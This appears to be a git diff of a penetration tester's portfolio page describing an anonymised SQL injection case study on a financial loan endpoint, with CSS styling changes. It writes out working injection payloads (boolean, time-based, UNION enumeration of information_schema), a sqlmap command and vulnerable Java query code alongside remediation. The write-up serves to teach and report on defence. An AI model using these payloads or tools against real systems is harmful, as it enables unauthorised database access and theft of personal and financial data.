-<span class="ck">GET</span> /products?id=<span class="cv">1'+AND+1=2--</span>
-          </div>
-          <p class="a-p"><strong style="color:var(--text);">Time-Based Blind SQLi</strong> — No visible difference in response. Use database sleep functions to infer data character by character.</p>
-          <div class="code-block">
-<span class="cm">-- PostgreSQL</span>
-<span class="ck">GET</span> /products?id=<span class="cv">1';SELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(5)+ELSE+pg_sleep(0)+END--</span>
-          </div>
-        </div>
-
-        <div class="article-section reveal">
-          <div class="a-h2">03 — REAL-WORLD CASE STUDY (ANONYMISED)</div>
-          <p class="a-p">During a VAPT engagement for a client in the <strong style="color:var(--text);">financial services sector</strong>, I was testing a web application login and search functionality.</p>
-          <p class="a-p"><strong style="color:var(--text);">Discovery:</strong> While intercepting requests in Burp Suite, I noticed a <code style="color:var(--red);font-family:var(--mono);">search</code> parameter being passed directly to a database query. Inserting a single quote (<code style="color:var(--red);font-family:var(--mono);">'</code>) caused a verbose error, confirming unsanitised input.</p>
-          <div class="code-block">
-<span class="cm">-- Error-based confirmation</span>
-<span class="ck">POST</span> /api/search
-<span class="cs">Content-Type: application/json</span>
-
-{ "query": <span class="cv">"test'"</span> }
-
-<span class="cm">-- Response: You have an error in your SQL syntax...</span>
-          </div>
-          <p class="a-p"><strong style="color:var(--text);">Exploitation:</strong> After manual confirmation, I used UNION-based injection to enumerate the database structure and extract table names.</p>
-          <div class="code-block">
-<span class="cm">-- Determine columns</span>
-<span class="cv">test' ORDER BY 4--</span>   <span class="cm">← Error</span>
-<span class="cv">test' ORDER BY 3--</span>   <span class="cm">← No error → 3 columns</span>
-
-<span class="cm">-- Extract table names</span>
-<span class="cv">test' UNION SELECT table_name,NULL,NULL FROM information_schema.tables--</span>
-          </div>
-        </div>
-
-        <div class="article-section reveal">
-          <div class="a-h2">04 — BUSINESS IMPACT</div>
+        <!-- OVERVIEW -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">00 //</span> OVERVIEW
+          </div>
+          <p class="a-p">
+            During a Web Application VAPT engagement for a <strong>financial services platform</strong>,
+            a SQL Injection vulnerability was identified in a loan processing endpoint.
+            The vulnerability allowed execution of arbitrary SQL queries through an
+            unsanitised numeric parameter (<code style="color:var(--red);font-family:var(--mono);">loan_id</code>).
+          </p>
+          <p class="a-p">
+            This case study demonstrates the transition from structured lab learning on
+            PortSwigger Web Security Academy to real-world exploitation and professional
+            reporting. All client details are fully anonymised per NDA obligations.
+          </p>
+          <div class="highlight-box">
+            <p>
+              Manual testing revealed an exploitation path that automated scanners failed
+              to detect — the endpoint was JavaScript-rendered and not crawled during
+              initial automated assessment.
+            </p>
+          </div>
+        </div>
+
+        <!-- STEP 1 — DISCOVERY -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">01 //</span> DISCOVERY PHASE
+          </div>
+          <p class="a-p">
+            While intercepting traffic in <strong>Burp Suite</strong>, the following
+            endpoint was identified during authenticated session testing of the
+            loan management module:
+          </p>
+          <span class="code-label">// IDENTIFIED ENDPOINT</span>
+          <div class="code-block">
+<span class="ck">GET</span> /api/loan/pending?loan_id=<span class="cv">1023</span> HTTP/1.1
+<span class="ch">Host:</span> [redacted]
+<span class="ch">Authorization:</span> Bearer [token]
+          </div>
+          <p class="a-p">Modifying the parameter with a single quote to test for injection:</p>
+          <span class="code-label">// INJECTION TEST</span>
+          <div class="code-block">
+loan_id=<span class="cv">1023'</span>
+          </div>
+          <p class="a-p">Returned a verbose SQL syntax error — confirming:</p>
+          <ul class="bullet-list">
+            <li>Backend SQL query concatenation without sanitisation</li>
+            <li>Lack of input validation on numeric parameter</li>
+            <li>Verbose error messages exposing DB internals</li>
+            <li>Injection point confirmed</li>
+          </ul>
+          <div class="figure-note">
+            <span>📸 Figure 1</span> — SQL error confirmation via Burp Suite (Screenshot sanitised — client identifiers removed)
+          </div>
+        </div>
+
+        <!-- STEP 2 — VALIDATION -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">02 //</span> INJECTION VALIDATION
+          </div>
+          <p class="a-p">
+            Manual testing confirmed the endpoint was vulnerable to three injection types:
+          </p>
+          <ul class="bullet-list">
+            <li><strong>Error-Based SQL Injection</strong> — verbose DB errors returned in response</li>
+            <li><strong>Boolean-Based Blind SQL Injection</strong> — different responses for true/false conditions</li>
+            <li><strong>Time-Based Blind SQL Injection</strong> — measurable delays via sleep functions</li>
+          </ul>
+          <span class="code-label">// BOOLEAN-BASED TEST</span>
+          <div class="code-block">
+<span class="cm">-- True condition → normal response</span>
+loan_id=<span class="cv">1023' AND 1=1--</span>
+
+<span class="cm">-- False condition → empty/modified response</span>
+loan_id=<span class="cv">1023' AND 1=2--</span>
+          </div>
+          <span class="code-label">// TIME-BASED TEST</span>
+          <div class="code-block">
+<span class="cm">-- 5 second delay confirms vulnerability</span>
+loan_id=<span class="cv">1023' AND SLEEP(5)--</span>
+          </div>
+          <p class="a-p">
+            The application returned <strong>HTTP 200</strong> responses even with
+            injected payloads, indicating no WAF or input-level validation was in place.
+          </p>
+          <div class="figure-note">
+            <span>📸 Figure 2</span> — Modified request returning HTTP 200 with injected payload (Sanitised)
+          </div>
+        </div>
+
+        <!-- STEP 3 — FINGERPRINTING -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">03 //</span> DATABASE FINGERPRINTING
+          </div>
+          <p class="a-p">
+            Using error message analysis and response behaviour differences,
+            the backend database was identified:
+          </p>
+          <span class="code-label">// DB IDENTIFICATION</span>
+          <div class="code-block">
+<span class="cm">-- MySQL-specific function test</span>
+loan_id=<span class="cv">1023' AND EXTRACTVALUE(1,CONCAT(0x7e,VERSION()))--</span>
+
+<span class="cm">-- Response confirmed: MySQL 5.7.x</span>
+          </div>
           <div class="impact-grid">
             <div class="impact-item">
-              <div class="impact-label">SEVERITY</div>
-              <div class="impact-val">Critical (CVSS 9.8)</div>
+              <div class="impact-label">DATABASE</div>
+              <div class="impact-val">MySQL 5.7.x</div>
             </div>
             <div class="impact-item">
-              <div class="impact-label">ATTACK VECTOR</div>
-              <div class="impact-val">Network / Unauthenticated</div>
+              <div class="impact-label">INJECTION TYPE</div>
+              <div class="impact-val">Error + Boolean + Time</div>
             </div>
             <div class="impact-item">
-              <div class="impact-label">CONFIDENTIALITY</div>
-              <div class="impact-val">Full DB compromise possible</div>
+              <div class="impact-label">WAF PRESENT</div>
+              <div class="impact-val" style="color:#ff4466;">None Detected</div>
             </div>
             <div class="impact-item">
-              <div class="impact-label">DATA AT RISK</div>
-              <div class="impact-val">User credentials, PII, records</div>
-            </div>
-          </div>
-          <p class="a-p">This vulnerability could allow an unauthenticated attacker to extract the complete database, including user credentials and sensitive business data. In a financial context, this represents regulatory risk (data breach notification), reputational damage, and potential financial liability.</p>
-        </div>
-
-        <div class="article-section reveal">
-          <div class="a-h2">05 — REMEDIATION</div>
-          <p class="a-p"><strong style="color:var(--text);">1. Parameterised Queries (Primary Fix)</strong></p>
-          <div class="code-block">
-<span class="cm">// Vulnerable</span>
-<span class="ck">String</span> query = <span class="cv">"SELECT * FROM users WHERE name = '"</span> + userInput + <span class="cv">"'"</span>;
-
-<span class="cm">// Fixed — Parameterised</span>
-<span class="ck">PreparedStatement</span> stmt = conn.prepareStatement(<span class="cv">"SELECT * FROM users WHERE name = ?"</span>);
-stmt.setString(<span class="cs">1</span>, userInput);
-          </div>
-          <p class="a-p"><strong style="color:var(--text);">2. Input Validation</strong> — Whitelist expected characters. Reject or sanitise unexpected input server-side.</p>
-          <p class="a-p"><strong style="color:var(--text);">3. Least Privilege</strong> — Database user should have minimum required permissions. No SELECT on sensitive tables unless required.</p>
-          <p class="a-p"><strong style="color:var(--text);">4. WAF Layer</strong> — Web Application Firewall as defence-in-depth, not primary mitigation.</p>
-        </div>
-
-        <div class="article-section reveal">
-          <div class="a-h2">06 — KEY TAKEAWAYS</div>
-          <p class="a-p">Manual testing found what the automated scanner missed — the search endpoint was not crawled by the scanner due to JavaScript-rendered content. This highlights the importance of manual testing alongside automation.</p>
-          <p class="a-p">Always verify automated findings manually. Understand <em style="color:var(--text);">why</em> payloads work — the DB type, query structure, and context all affect exploitation strategy and remediation.</p>
+              <div class="impact-label">AUTH REQUIRED</div>
+              <div class="impact-val">Yes — Authenticated</div>
+            </div>
+          </div>
+        </div>
+
+        <!-- STEP 4 — ENUMERATION -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">04 //</span> ENUMERATION &amp; DATA EXPOSURE RISK
+          </div>
+          <p class="a-p">
+            Using controlled enumeration techniques and validation through
+            <strong>SQLMap</strong> in safe mode, the following was achieved within scope:
+          </p>
+          <ul class="bullet-list">
+            <li>Database names successfully enumerated</li>
+            <li>Table structures extracted from information_schema</li>
+            <li>Sensitive financial-related tables identified</li>
+            <li>Column names and data types mapped</li>
+          </ul>
+          <span class="code-label">// UNION-BASED TABLE ENUMERATION</span>
+          <div class="code-block">
+<span class="cm">-- Step 1: Determine number of columns</span>
+loan_id=<span class="cv">1023' ORDER BY 3--</span>   <span class="cm">← No error (3 columns confirmed)</span>
+loan_id=<span class="cv">1023' ORDER BY 4--</span>   <span class="cm">← Error</span>
+
+<span class="cm">-- Step 2: Extract table names</span>
+loan_id=<span class="cv">1023' UNION SELECT table_name,NULL,NULL</span>
+         <span class="cv">FROM information_schema.tables</span>
+         <span class="cv">WHERE table_schema=database()--</span>
+          </div>
+          <span class="code-label">// SQLMAP VALIDATION (SAFE MODE)</span>
+          <div class="code-block">
+sqlmap -u <span class="cv">"https://[redacted]/api/loan/pending?loan_id=1023"</span> \
+  --cookie=<span class="cs">"session=[token]"</span> \
+  --level=<span class="cv">3</span> --risk=<span class="cv">1</span> \
+  --tables --batch
+          </div>
+          <div class="figure-note">
+            <span>📸 Figure 3</span> — Table enumeration output (Sanitised — table names redacted)
+          </div>
+          <div class="figure-note">
+            <span>📸 Figure 4</span> — Database metadata extraction showing financial table structure (Sanitised)
+          </div>
+          <p class="a-p">
+            The volume of enumerated tables and presence of financial data columns
+            demonstrated potential for <strong>full database compromise</strong> within scope.
+          </p>
+        </div>
+
+        <!-- STEP 5 — BUSINESS IMPACT -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">05 //</span> BUSINESS IMPACT
+          </div>
+          <p class="a-p">
+            If exploited by a malicious actor, this vulnerability could enable:
+          </p>
+          <ul class="bullet-list">
+            <li>Extraction of borrower personally identifiable information (PII)</li>
+            <li>Unauthorised access to KYC documentation</li>
+            <li>Manipulation or deletion of loan records</li>
+            <li>Financial fraud through data tampering</li>
+            <li>Complete service disruption via destructive queries</li>
+          </ul>
+          <p class="a-p">In a regulated financial environment, this exposure could result in:</p>
+          <ul class="bullet-list">
+            <li>Regulatory non-compliance (RBI, GDPR, PCI-DSS)</li>
+            <li>Mandatory breach notification obligations</li>
+            <li>Legal liability and financial penalties</li>
+            <li>Irreversible reputational damage</li>
+            <li>Loss of customer trust and platform credibility</li>
+          </ul>
+          <div class="severity-bar">
+            <div class="sev-item">
+              <span class="sev-val">HIGH</span>
+              <span class="sev-label">SEVERITY</span>
+            </div>
+            <div class="sev-divider"></div>
+            <div class="sev-item">
+              <span class="sev-val">8.8–9.8</span>
+              <span class="sev-label">CVSS SCORE</span>
+            </div>
+            <div class="sev-divider"></div>
+            <div class="sev-item">
+              <span class="sev-val">AV:N</span>
+              <span class="sev-label">NETWORK VECTOR</span>
+            </div>
+            <div class="sev-divider"></div>
+            <div class="sev-item">
+              <span class="sev-val">RESOLVED</span>
+              <span class="sev-label" style="color:var(--green);">STATUS</span>
+            </div>
+          </div>
+        </div>
+
+        <!-- STEP 6 — ROOT CAUSE -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">06 //</span> ROOT CAUSE
+          </div>
+          <p class="a-p">
+            The vulnerability was caused by <strong>dynamic SQL query construction</strong>
+            where user-controlled input was directly embedded into the query string
+            without parameterisation or sanitisation:
+          </p>
+          <span class="code-label">// VULNERABLE CODE (JAVA)</span>
+          <div class="code-block">
+<span class="cm">// ❌ VULNERABLE — direct string concatenation</span>
+<span class="ck">String</span> query = <span class="cs">"SELECT * FROM loans WHERE loan_id = '"</span>
+               + loan_id +  <span class="cs">"'"</span>;
+
+<span class="ck">Statement</span> stmt = conn.createStatement();
+<span class="ck">ResultSet</span> rs = stmt.executeQuery(query);
+          </div>
+          <p class="a-p">
+            Numeric parameters are <strong>frequently overlooked</strong> during input validation
+            implementation. Developers often assume integer fields are safe without
+            explicit type enforcement — this assumption is incorrect and dangerous.
+          </p>
+        </div>
+
+        <!-- STEP 7 — REMEDIATION -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">07 //</span> REMEDIATION
+          </div>
+          <p class="a-p"><strong>Primary Fix — Parameterised Queries (Prepared Statements)</strong></p>
+          <span class="code-label">// SECURE CODE (JAVA)</span>
+          <div class="code-block">
+<span class="cm">// ✅ SECURE — parameterised query</span>
+<span class="ck">PreparedStatement</span> stmt = conn.prepareStatement(
+  <span class="cs">"SELECT * FROM loans WHERE loan_id = ?"</span>
+);
+stmt.setInt(<span class="cv">1</span>, loanId);   <span class="cm">// enforces integer type</span>
+<span class="ck">ResultSet</span> rs = stmt.executeQuery();
+          </div>
+          <p class="a-p"><strong>Additional Defensive Measures:</strong></p>
+          <ul class="bullet-list">
+            <li>Enforce strict numeric validation for <code style="color:var(--red);font-family:var(--mono);">loan_id</code> — reject non-integer input at API layer</li>
+            <li>Disable verbose SQL error messages in production — use generic error responses</li>
+            <li>Enforce least privilege database access — application user should not have DDL rights</li>
+            <li>Deploy WAF rules for SQL injection pattern detection as defence-in-depth</li>
+            <li>Implement centralised input validation across all API endpoints</li>
+          </ul>
+        </div>
+
+        <!-- STEP 8 — LESSONS LEARNED -->
+        <div class="article-section reveal">
+          <div class="a-h2">
+            <span class="step-num">08 //</span> PROFESSIONAL LESSONS LEARNED
+          </div>
+          <div class="lesson-grid">
+            <div class="lesson-item">
+              <span class="lesson-num">01</span>
+              <div class="lesson-text">Numeric parameters are frequently overlooked during validation — always test integer fields for injection, not just string inputs.</div>
+            </div>
+            <div class="lesson-item">
+              <span class="lesson-num">02</span>
+              <div class="lesson-text">Manual testing revealed exploitation paths completely missed by automated scanners due to JavaScript-rendered endpoints.</div>
+            </div>
+            <div class="lesson-item">
+              <span class="lesson-num">03</span>
+              <div class="lesson-text">Enumeration of financial tables significantly elevates risk severity — business context must shape CVSS scoring.</div>
+            </div>
+            <div class="lesson-item">
+              <span class="lesson-num">04</span>
+              <div class="lesson-text">Professional reporting must translate technical exploitation into quantifiable business risk that non-technical stakeholders can act on.</div>
+            </div>
+          </div>
         </div>
 
       </div>
 
-      <!-- SIDEBAR -->
+      <!-- ===== SIDEBAR ===== -->
       <div class="article-sidebar">
 
         <div class="sidebar-card reveal">
           <div class="sidebar-title">// ENGAGEMENT DETAILS</div>
-          <div class="sidebar-row"><span class="sidebar-key">SECTOR</span><span class="sidebar-val">Financial Services</span></div>
-          <div class="sidebar-row"><span class="sidebar-key">TYPE</span><span class="sidebar-val">Web App VAPT</span></div>
-          <div class="sidebar-row"><span class="sidebar-key">SEVERITY</span><span class="sidebar-val" style="color:var(--red)">Critical</span></div>
-          <div class="sidebar-row"><span class="sidebar-key">CVSS</span><span class="sidebar-val">9.8</span></div>
-          <div class="sidebar-row"><span class="sidebar-key">DB TYPE</span><span class="sidebar-val">MySQL</span></div>
-          <div class="sidebar-row"><span class="sidebar-key">STATUS</span><span class="sidebar-val" style="color:var(--green)">Resolved</span></div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">SECTOR</span>
+            <span class="sidebar-val">Financial Services</span>
+          </div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">TYPE</span>
+            <span class="sidebar-val">Web App VAPT</span>
+          </div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">ENDPOINT</span>
+            <span class="sidebar-val">/api/loan/pending</span>
+          </div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">PARAMETER</span>
+            <span class="sidebar-val">loan_id</span>
+          </div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">DATABASE</span>
+            <span class="sidebar-val">MySQL 5.7.x</span>
+          </div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">SEVERITY</span>
+            <span class="sidebar-val red">High</span>
+          </div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">CVSS</span>
+            <span class="sidebar-val red">8.8 – 9.8</span>
+          </div>
+          <div class="sidebar-row">
+            <span class="sidebar-key">STATUS</span>
+            <span class="sidebar-val green">Resolved</span>
+          </div>
         </div>
 
         <div class="sidebar-card reveal">
           <div class="sidebar-title">// TABLE OF CONTENTS</div>
-          <a href="#" class="toc-link">Introduction</a>
-          <a href="#" class="toc-link">Lab Practice</a>
-          <a href="#" class="toc-link">Real-World Case Study</a>
-          <a href="#" class="toc-link">Business Impact</a>
-          <a href="#" class="toc-link">Remediation</a>
-          <a href="#" class="toc-link">Key Takeaways</a>
+          <a href="#" class="toc-link">00 — Overview</a>
+          <a href="#" class="toc-link">01 — Discovery Phase</a>
+          <a href="#" class="toc-link">02 — Injection Validation</a>
+          <a href="#" class="toc-link">03 — DB Fingerprinting</a>
+          <a href="#" class="toc-link">04 — Enumeration</a>
+          <a href="#" class="toc-link">05 — Business Impact</a>
+          <a href="#" class="toc-link">06 — Root Cause</a>
+          <a href="#" class="toc-link">07 — Remediation</a>
+          <a href="#" class="toc-link">08 — Lessons Learned</a>
         </div>
 
         <div class="sidebar-card reveal">
@@ -229,12 +685,23 @@
             <span class="chip">SQLMap</span>
             <span class="chip">Manual Testing</span>
             <span class="chip">PortSwigger</span>
-          </div>
-        </div>
-
-        <a href="../projects.html" class="btn btn-outline" style="margin-top:2px;justify-content:center;">← Back to Projects</a>
+            <span class="chip">Nmap</span>
+          </div>
+        </div>
+
+        <div class="sidebar-card reveal">
+          <div class="sidebar-title">// VULNERABILITY TYPE</div>
+          <div class="chips">
+            <span class="chip">CWE-89</span>
+            <span class="chip">OWASP A03</span>
+            <span class="chip">Injection</span>
+          </div>
+        </div>
+
+        <a href="../projects.html" class="btn btn-outline" style="justify-content:center; margin-top: 2px;">← Back to Projects</a>
 
       </div>
+
     </div>
   </section>
 
@@ -244,6 +711,7 @@
   <span>© 2026 <span>INDRAJIT CHAVAN</span></span>
   <span>PUNE, INDIA &nbsp;|&nbsp; <span>indrajitchavan7522@gmail.com</span></span>
 </footer>
+
 <script src="../assets/main.js"></script>
 </body>
 </html>
--- a/assets/style.css
+++ b/assets/style.css
@@ -12,14 +12,14 @@
   --red-glow: rgba(255,34,68,0.35);
   --green:    #22ff88;
   --yellow:   #ffaa22;
-  --bg:       #050508;
-  --bg2:      #0a0a10;
-  --bg3:      #0f0f18;
-  --border:   rgba(255,34,68,0.12);
-  --border-h: rgba(255,34,68,0.3);
-  --text:     #e8e8f0;
-  --muted:    #555570;
-  --muted2:   #9090a8;
+  --bg:       #0e0e14;
+  --bg2:      #141420;
+  --bg3:      #1a1a28;
+  --border:   rgba(255,34,68,0.18);
+  --border-h: rgba(255,34,68,0.4);
+  --text:     #f0f0f8;
+  --muted:    #8888aa;
+  --muted2:   #b8b8d0;
   --mono:     'Share Tech Mono', monospace;
   --display:  'Orbitron', sans-serif;
   --body:     'Rajdhani', sans-serif;
@@ -37,22 +37,22 @@
   min-height: 100vh;
 }
 
-/* Grid bg */
+/* Grid bg — slightly more visible */
 body::before {
   content: '';
   position: fixed; inset: 0;
   background-image:
-    linear-gradient(rgba(255,34,68,0.03) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(255,34,68,0.03) 1px, transparent 1px);
+    linear-gradient(rgba(255,34,68,0.05) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(255,34,68,0.05) 1px, transparent 1px);
   background-size: 40px 40px;
   pointer-events: none; z-index: 0;
 }
 
-/* Scanlines */
+/* Scanlines — lighter so text not hidden */
 body::after {
   content: '';
   position: fixed; inset: 0;
-  background: repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,0.04) 2px,rgba(0,0,0,0.04) 4px);
+  background: repeating-linear-gradient(0deg,transparent,transparent 3px,rgba(0,0,0,0.02) 3px,rgba(0,0,0,0.02) 4px);
   pointer-events: none; z-index: 998;
 }
 
@@ -65,7 +65,7 @@
   display: flex;
   align-items: center;
   justify-content: space-between;
-  background: rgba(5,5,8,0.92);
+  background: rgba(14,14,20,0.95);
   backdrop-filter: blur(16px);
   border-bottom: 1px solid var(--border);
 }
@@ -85,7 +85,7 @@
 .nav-links a {
   font-family: var(--mono);
   font-size: 10px;
-  color: var(--muted);
+  color: #9090b0;
   text-decoration: none;
   letter-spacing: 2px;
   padding: 0 18px;
@@ -153,21 +153,21 @@
   top: -80px; right: -80px;
   width: 360px; height: 360px;
   border-radius: 50%;
-  background: radial-gradient(circle, rgba(255,34,68,0.06), transparent 70%);
+  background: radial-gradient(circle, rgba(255,34,68,0.08), transparent 70%);
   pointer-events: none;
 }
 
 .breadcrumb {
   font-family: var(--mono);
   font-size: 10px;
-  color: var(--muted);
+  color: #8888aa;
   letter-spacing: 3px;
   margin-bottom: 20px;
   display: flex;
   align-items: center;
   gap: 8px;
 }
-.breadcrumb a { color: var(--muted); text-decoration: none; }
+.breadcrumb a { color: #8888aa; text-decoration: none; }
 .breadcrumb a:hover { color: var(--red); }
 .breadcrumb span { color: var(--red); }
 
@@ -175,7 +175,7 @@
   font-family: var(--display);
   font-size: clamp(28px, 5vw, 52px);
   font-weight: 900;
-  color: #fff;
+  color: #ffffff;
   letter-spacing: 2px;
   line-height: 1;
   margin-bottom: 16px;
@@ -185,18 +185,18 @@
 .page-subtitle {
   font-family: var(--mono);
   font-size: 12px;
-  color: var(--muted);
+  color: #9090b0;
   letter-spacing: 3px;
 }
 
 /* ---- SECTION ---- */
 .content-section { padding: 64px 48px; }
-.content-section.alt { background: rgba(10,10,16,0.6); }
+.content-section.alt { background: rgba(20,20,32,0.8); }
 
 .section-label {
   font-family: var(--mono);
-  font-size: 10px;
-  color: var(--red);
+  font-size: 11px;
+  color: #cc3355;
   letter-spacing: 4px;
   margin-bottom: 40px;
   display: flex;
@@ -238,7 +238,7 @@
 }
 
 .btn-red {
-  color: var(--bg);
+  color: #ffffff;
   background: var(--red);
   clip-path: polygon(6px 0%,100% 0%,calc(100% - 6px) 100%,0% 100%);
 }
@@ -246,17 +246,17 @@
 
 .btn-outline {
   color: var(--red);
-  border: 1px solid rgba(255,34,68,0.4);
+  border: 1px solid rgba(255,34,68,0.5);
   background: transparent;
 }
 .btn-outline:hover { border-color: var(--red); background: var(--red-dim); }
 
 .btn-ghost {
-  color: var(--muted2);
-  border: 1px solid rgba(255,255,255,0.08);
+  color: #c0c0d8;
+  border: 1px solid rgba(255,255,255,0.15);
   background: transparent;
 }
-.btn-ghost:hover { border-color: rgba(255,255,255,0.2); color: #fff; }
+.btn-ghost:hover { border-color: rgba(255,255,255,0.35); color: #fff; }
 
 /* ---- CHIPS ---- */
 .chips { display: flex; flex-wrap: wrap; gap: 6px; }
@@ -264,19 +264,19 @@
   font-family: var(--mono);
   font-size: 10px;
   letter-spacing: 1px;
-  color: var(--red);
-  border: 1px solid rgba(255,34,68,0.25);
+  color: #ff4466;
+  border: 1px solid rgba(255,34,68,0.3);
   padding: 4px 10px;
-  background: rgba(255,34,68,0.04);
-}
-.chip.green { color: var(--green); border-color: rgba(34,255,136,0.25); background: rgba(34,255,136,0.04); }
-.chip.yellow { color: var(--yellow); border-color: rgba(255,170,34,0.25); background: rgba(255,170,34,0.04); }
-.chip.muted { color: var(--muted); border-color: rgba(255,255,255,0.08); background: transparent; }
+  background: rgba(255,34,68,0.06);
+}
+.chip.green { color: #22ff88; border-color: rgba(34,255,136,0.3); background: rgba(34,255,136,0.06); }
+.chip.yellow { color: #ffaa22; border-color: rgba(255,170,34,0.3); background: rgba(255,170,34,0.06); }
+.chip.muted { color: #9090b0; border-color: rgba(255,255,255,0.12); background: transparent; }
 
 /* ---- STATUS ---- */
 .status-live   { color: var(--green); font-family: var(--mono); font-size: 10px; letter-spacing: 2px; }
 .status-wip    { color: var(--yellow); font-family: var(--mono); font-size: 10px; letter-spacing: 2px; }
-.status-soon   { color: var(--muted); font-family: var(--mono); font-size: 10px; letter-spacing: 2px; }
+.status-soon   { color: #9090b0; font-family: var(--mono); font-size: 10px; letter-spacing: 2px; }
 
 /* ---- FOOTER ---- */
 footer {
@@ -288,7 +288,7 @@
   align-items: center;
   font-family: var(--mono);
   font-size: 10px;
-  color: var(--muted);
+  color: #8888aa;
   letter-spacing: 2px;
 }
 footer span { color: var(--red); }
